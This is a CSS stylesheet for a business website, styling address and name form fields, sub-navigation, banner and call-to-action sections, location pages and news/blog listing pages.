form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #156DBA; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #156DBA; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.enhanced-parentpage-wrapper #extraContent0 { background-color: #222; }

.enhanced-parentpage-wrapper #extraContent0 h2, .enhanced-parentpage-wrapper #extraContent0 p, .enhanced-parentpage-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-parentpage-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-parentpage-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-parentpage-wrapper #extraContent0 .cta-box p a:hover, .enhanced-parentpage-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-parentpage-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-parentpage-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-parentpage-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-parentpage-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-practicearea-wrapper #extraContent0 { background-color: #222; }

.enhanced-practicearea-wrapper #extraContent0 h2, .enhanced-practicearea-wrapper #extraContent0 p, .enhanced-practicearea-wrapper #extraContent0 ul li, .enhanced-practicearea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-practicearea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-practicearea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-practicearea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-practicearea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-practicearea-wrapper .section-testimonial-double h2 { display: none; }

.enhanced-practicearea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

.enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section .columns > p:first-of-type { margin-bottom: 0.27778rem; }

@media print, screen and (min-width: 64em) { .enhanced-practicearea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-practicearea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-practicearea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.enhanced-focusarea-wrapper #extraContent0 { background-color: #222; }

.enhanced-focusarea-wrapper #extraContent0 h2, .enhanced-focusarea-wrapper #extraContent0 p, .enhanced-focusarea-wrapper #extraContent0 ul li, .enhanced-focusarea-wrapper #extraContent0 p strong { color: #fefefe; }

.enhanced-focusarea-wrapper #extraContent0 ul.light li { line-height: 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 h2 { margin-bottom: 1.66667rem; font-weight: 600; }

.enhanced-focusarea-wrapper #extraContent0 hr.blue { border-bottom: 10px solid #247FD0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p { margin-bottom: 0; line-height: 2.22222rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a { color: #156DBA; position: relative; padding-right: 0.83333rem; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a::after { content: ''; background-image: url("/images/blue-arrow-down.png"); background-size: contain; background-position: center; background-repeat: no-repeat; position: absolute; width: 0.55556rem; height: 100%; right: 0; top: 0; bottom: 0; }

.enhanced-focusarea-wrapper #extraContent0 .cta-box p a:hover, .enhanced-focusarea-wrapper #extraContent0 .cta-box p a:focus { text-decoration: none; }

.enhanced-focusarea-wrapper #extraContent1 h2 { margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .enhanced-focusarea-wrapper .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent0 h2 { margin-top: 1.66667rem; font-size: 1.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 ul.light li { font-size: 1rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box h3 { font-size: 1.55556rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p { line-height: 2.77778rem; }
  .enhanced-focusarea-wrapper #extraContent0 .cta-box p a { font-size: 1.33333rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  .enhanced-focusarea-wrapper #extraContent1 .row.columns .row.hopscotch-section:last-of-type { margin-bottom: 1.11111rem; } }

.location-page hr.centered { margin: 25px auto 20px; }

.location-page #extraContent1, .location-page #extraContent3 { background-color: #222; }

.location-page #extraContent1 h2, .location-page #extraContent1 h3, .location-page #extraContent1 h4, .location-page #extraContent1 p, .location-page #extraContent1 ul li, .location-page #extraContent1 p strong, .location-page #extraContent3 h2, .location-page #extraContent3 h3, .location-page #extraContent3 h4, .location-page #extraContent3 p, .location-page #extraContent3 ul li, .location-page #extraContent3 p strong { color: #fefefe; }

.location-page #extraContent1 h2, .location-page #extraContent3 h2 { margin-bottom: 0; font-weight: 600; }

.location-page #extraContent1 hr.blue, .location-page #extraContent3 hr.blue { border-bottom: 10px solid #247FD0; }

.location-page #extraContent2 hr.blue { border-bottom: 10px solid #247FD0; }

@media print, screen and (min-width: 64em) { .location-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; }
  .location-page #extraContent1 h2, .location-page #extraContent3 h2 { font-size: 1.77778rem; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #156DBA; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #156DBA; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #156DBA; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

